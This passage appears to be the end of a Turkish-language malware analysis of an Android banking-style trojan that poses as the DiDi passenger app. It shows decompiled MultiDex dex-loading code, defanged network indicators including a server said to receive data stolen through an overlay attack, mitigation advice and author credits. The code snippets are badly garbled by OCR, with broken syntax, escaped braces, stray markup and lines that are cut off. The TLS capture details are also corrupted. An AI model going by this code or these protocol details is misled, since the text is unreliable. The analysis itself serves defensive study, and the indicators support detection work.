    for (int r1 = 2; r1 <= r4; r1++) {
        j jVar = new j(this.h, str2 + r1 + ".zip");
        if (jVar.isFile())jVar.a = b(jVar);long j2 = a2.getLong(str + "dex.crc." + r1, -1);long j^2 = dz.getLong(str + "dex.time." + r1, -1);<br>long j^3 = a2.getLong(str + "dex.time." + r1, -1);
            long lastModified = jVar.lastModified();
            if (j3 == lastModified && j2 == jVar.a) {
                 arrayList.add(jVar);
            \} else \{throw new IOException("Invalid extracted dex: " + jVar + " (key \"" + str + "\"), expected mo
        \} else {
            throw new IOException("Missing extracted secondary dex file '" + jVar.getPath() + "'');
    return arrayList;
```


**com.didiglobal.passenger** classında tanımlanmış olan **a** methoduyla **runtime** anında çözümlenen bir .dex dosyası oluşturulmaktadır.

```
public static void a(Context context) {
    int r0 = Build.VERSION.SDK_INT;<br>if (r0 \ge 4) {
          \text{try}\Delta<br>ApplicationInfo c = c(context);
              if (c := null).
                   a(context, new File(c.sourceDir), new File(c.dataDir), "secondary-dexes", "");
         } catch (Exception e) {
              throw new RuntimeException("MultiDex installation failed (" + e.getMessage() + ").");
     \} else {
         throw new RuntimeException("MultiDex installation failed. SDK " + r0 + " is unsupported. Min SDK version is " + 4 + ".");
    \rightarrow-1
private static void a(Context context, File file, File file2, String str, String str2) {
    Set \le File > set = a;synchronized (set)
         if (!set.contains(file)) {
               set.add(file);<br>int r0 = Build.VERSION.SDK_INT;
              if (r0 > 20) {<br>StringBuilder sb = new StringBuilder();
                   sb.append("MultiDex is not guaranteed to work in SDK version");
                    sb.append(r0);<br>sb.append(r0);
                   sb.append(": SDK version higher than ");
                   soluppend(20);<br>sb.append(20);<br>sb.append(" should be backed by runtime with built-in multidex capabilty but it's not the case here: java.vm.version=\"");
                   sb.append(System.getProperty("java.vm.version"));<br>sb.append(System.getProperty("java.vm.version"));<br>sb.append("\"");
```
.dex dosyası **SDK** uyuşmazlığından dolayı çalıştırılamadığında oluşturulan dex dosyası hafızadan silinmektedir.

## Network Analizi



Cihaz **223[.]6[.]6[.]6** ve **223[.]5[.]5[.]5** adresli Ali Express sunucularına yönlendirilmektedir.



. TLSV1.2 Record Layer: Handshake Protocol: Server Key Exchang<br>Content Type: Handshake (22)<br>Version: TLS 1.2 (0x0803)<br>Length: 147<br>- Handshake Protocol: Server Key Exchange<br>Handshake Type: Server Key Exchange (12)<br>Length:

andshake Protocol: Server Hello Done<br>Handshake Type: Server Hello Done (14)<br>Length: 0

**104[.]16[.]248[.]249** adresli sunucuya girilen , **Overlay Attack** aracılığıyla alınan bilgiler gönderilir

# Çözüm Önerileri

- Yazılımları yalnızca Google Play Store gibi resmi uygulama mağazalarından indirilmelidir.
- Android cihazlarda Google Play Protect'in etkinleştirilmelidir.
- Kullanıcılar, cihazlarında herhangi bir izni etkinleştirirken dikkatli olmalıdır.
- Cihazda şüpheli uygulamalar bulunursa, bunları hemen kaldırılmalı veya silinmelidir.
- Kötü amaçlı yazılım bulaşmasını izlemek ve engellemek için paylaşılan IOC'leri kullanılabilir.
- Kötü amaçlı yazılımları tespit etmek ve kaldırmak için virüsten koruma yazılımları güncel tutulmalıdır.
- Android cihazınızı, işletim sisteminizi ve uygulamaların en son sürümlere güncel tutulmalıdır.
- Uygulamalarda güçlü parolalar kullanılmalı ve iki faktörlü kimlik doğrulama etkinleştirilmelidir.

#### **HAZIRLAYANLAR**

#### **Yasin Mersin**

**<https://www.linkedin.com/in/yasinmersin/>**

#### **İrem Alkaşi**

**<https://www.linkedin.com/in/iremalkasi/>**

#### **Çağlar YÜN**

**<https://www.linkedin.com/in/caglaryun/>**

#### **Emre Efe Doğan**

**<https://www.linkedin.com/in/emreefedogan/>**